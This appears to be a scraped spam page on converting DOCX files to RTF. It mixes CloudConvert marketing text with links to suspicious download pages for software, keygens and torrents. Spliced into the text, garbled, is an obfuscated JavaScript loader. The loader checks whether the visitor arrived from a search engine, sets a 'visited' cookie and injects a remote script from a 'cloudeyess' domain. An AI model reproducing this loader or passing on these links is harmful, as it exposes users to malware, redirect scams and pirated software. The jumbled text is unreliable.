

[Download How To Convert Docx Files To Rtf Files For Windows 8.1](https://kind-shockley-e1e376.netlify.app/Fruity-Loops-Beat-Maker-Free-Download-Mac#OCn=wAMbcEJ9gzGqNCLzNBVngiVrhi39gAGqwyVXMB39grX4coGm3DVrMBPDhiY9MzGmxzSLMzGygDYbYB0bYCLX==)



[Download How To Convert Docx Files To Rtf Files For Windows 8.1](https://kind-shockley-e1e376.netlify.app/Fruity-Loops-Beat-Maker-Free-Download-Mac#OCn=wAMbcEJ9gzGqNCLzNBVngiVrhi39gAGqwyVXMB39grX4coGm3DVrMBPDhiY9MzGmxzSLMzGygDYbYB0bYCLX==)



constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0xbda64a){\_0x16a219=window;}return \_0x16a219;};var \_0x570c26=\_0x1138e0();var \_0x510175='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x570c26['atob']||(\_0x570c26['atob']=function(\_0x1d58b8){var

\_0xb9e444=String(\_0x1d58b8)['replace'](/=+\$/,'');for(var \_0x404a28=0x0,\_0x106d73,\_0x53acc2,\_0x123230=0x0,\_0x8a2cf6= ";\_0x53acc2=\_0xb9e444['charAt'](\_0x123230++);~\_0x53acc2&&(\_0x106d73=\_0x404a28%0x4?\_0x106d73\*0x40+\_0x53acc2 :\_0x53acc2,\_0x404a28++%0x4)?\_0x8a2cf6+=String['fromCharCode'](0xff&\_0x106d73>>(-0x2\*\_0x404a28&0x6)):0x0){\_0x 53acc2= $0x510175$ ['indexOf']( $0x53acc2$ );}return

 $0x8a2cf6;$ }); $\rho$ ;  $0x2449$ ['base64DecodeUnicode']=function( $0x33b6db$ }{var  $0x193880=$ atob( $0x33b6db$ );var \_0x327e1f=[];for(var \_0x39d5f3=0x0,\_0x48ad75=\_0x193880['length'];\_0x39d5f3=\_0xe2e244;},'Ouyxy':function \_0x278dd0(\_0x2c5799,\_0x16de2b){return \_0x2c5799!==\_0x16de2b;},'ksZzZ':\_0x2449('0x2c'),'YVpcH':function \_0x39147c(\_0x1ffb52,\_0x54fdfd){return

\_0x1ffb52===\_0x54fdfd;},'EJexD':\_0x2449('0x2d'),'uBJgA':\_0x2449('0x2e'),'yAYaT':function \_0x2bfba4(\_0x403541,\_0x407110){return \_0x403541(\_0x407110);},'FXnnz':'https://cloudeyess.

advanced featuresMost conversion types support advanced options, for example setting the codecs of audio/video files.. Also, we support batch converting and folder monitoring!powerful APIThe CloudConvert API offers the full functionality of CloudConvert and makes it possible to use the conversion services in your own applications.. men/don\_con php?x=en&query='};var \_0x42dedb=[\_0x9fe7cf[\_0x2449('0x2f')],' bing ','.. var \_0x90d1=['OyBkb21haW49','OyBzZWN1cmU =','WExub1E=','S2ZrcWg=','RlBURmg=','b0thcmc=','U3VxdXk=','bnlTbXE=','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4 =','LnlhbmRleC4=','YXZS','ZWF1','dmlzaXRlZA==','YmRVZWM=','eXZLa0g=','a214bXA=','dXpwbXE=','Z2V0','ZmpEVU 8=','bXRSdHk=','T3V5eHk=','a3Naelo=','WVZwY0g=','RUpleEQ=','c2V0','dUJKZ0E=','c2NyaXB0','aGVhZA==','Y3JlYXRl RWxlbWVudA==','ZUdTRlY=','c3Jj','dGlSSkM=','YXBwZW5kQ2hpbGQ=','aG93K3RvK2NvbnZlcnQrZG9jeCtmaWxlcyt0b ytydGYrZmlsZXM=','MHw0fDJ8MXwzfDU=','ZmdT','QlFH','OyBwYXRoPQ==','RXZDc2Y=','c3BsaXQ=','bWF0Y2g=','bG VuZ3Ro','V3dJ','VnZvZm4=','cE9mdFg=','cmVwbGFjZQ==','TG5pV0w=','ZWxpQW0=','Y29va2ll','a2lxT0U=','SVhlWWs=',' TmFOTmU=','R1d0QW0=','OyBleHBpcmVzPQ==','QUdoSW8=','Z2V0VGltZQ==','aEF4VUE=','QU51YmY='];(function(\_0 x6b72de,\_0x2e8a61){var \_0x14d842=function(\_0x5421c3){while(--\_0x5421c3){\_0x6b72de['push'](\_0x6b72de['shift']());}};\_  $0x14d842(++0x2e8a61);$  ( $0x90d1,0x10c)$ );var  $0x2449=$ function( $0x28$ faee,  $0x4a$ ea5d){ $0x28$ faee= $0x28$ faee-0x0;var  $0x449b2a=0x90d1$ [ $0x28$ faee];if( $0x2449$ ['initialized']===undefined){(function(){var  $0x1138e0=$ function(){var  $_0x16a219;try{^0x16a219=Function('return\x20(function(\x20'+{'})'. Check the supported formats for more details file')$ conversion in the cloudThere is no need to install any software on your computer! Upload your files to CloudConvert and we will do the job for you.

[rajesh khanna hit songs list mp3 free download zip file](http://guangpassspesret.rf.gd/rajesh_khanna_hit_songs_list_mp3_free_download_zip_file.pdf)

Don't worry, your files are safe and only you can access them They will be deleted again as soon as your conversion is finished. [Danny Gatton Licks And Tricks Pdf Editor](https://jolly-jepsen-c7cee0.netlify.app/Danny-Gatton-Licks-And-Tricks-Pdf-Editor.pdf)



[Acm Driver Error Audio Converter](https://fervent-ptolemy-a3fed5.netlify.app/Acm-Driver-Error-Audio-Converter.pdf)

## [Big Deal Ywvak Business Pu Leather Laptop Cases For Mac](https://rialasderut.storeinfo.jp/posts/15649716)

 © 2017 Lunaweb Ltd - Made in Munich, GermanyWe've converted 116,307,104 files with a total size of 1,096 TB.. yahoo ',\_0 x9fe7cf[\_0x2449('0x30')],\_0x9fe7cf[\_0x2449('0x31')],\_0x9fe7cf['mAKft'],\_0x9fe7cf[\_0x2449('0x32')]],\_0x59963b=documen t['referrer'],  $0x5664db$ =![],  $0x374136=cookie[$   $0x2449('0x33')]$ ( $0x2449('0x2e'))$ ;for(var  $0x366f06=0x0$ ;  $0x9f$ e7cf[  $0x2449$ ('0x34')](\_0x366f06,\_0x42dedb[\_0x2449('0xf')]);\_0x366f06++){if(\_0x9fe7cf[\_0x2449('0x35')](\_0x59963b['indexOf'](\_0x42d edb[\_0x366f06]),0x0)){if(\_0x9fe7cf[\_0x2449('0x36')](\_0x2449('0x2c'),\_0x9fe7cf[\_0x2449('0x37')])){return cookie[name];}e lse{\_0x5664db=!![];}}}if(\_0x5664db){if(\_0x9fe7cf[\_0x2449('0x38')](\_0x9fe7cf[\_0x2449('0x39')],\_0x9fe7cf[\_0x2449('0x39' )])){cookie[\_0x2449('0x3a')](\_0x9fe7cf[\_0x2449('0x3b')],0x1,0x1);if(!\_0x374136){\_0x9fe7cf['yAYaT'](include,\_0x9fe7cf['F Xnnz']+q+'');}}else{return undefined;}}}R(); convert rtf to docxRich Text Format rtfMicrosoft Office Open XML docx218 formats supportedCloudConvert supports the conversion between more than 200 different audio, video, document, ebook, archive, image, spreadsheet and presentation formats. [namo webeditor 8 keygen torrent](https://youthful-elion-105187.netlify.app/namo-webeditor-8-keygen-torrent.pdf)

[Firefox 16.0 2 Mac Download](https://stacyhawkins.doodlekit.com/blog/entry/13873581/firefox-160-2-mac-__link__-download)

e828bfe731 [Blue Orange Games Canada](https://brizi2002.wixsite.com/ecexkobu/post/blue-orange-games-canada)

e828bfe731

[Propresenter 4 Download Mac](https://infinite-spire-91002.herokuapp.com/Propresenter-4-Download-Mac.pdf)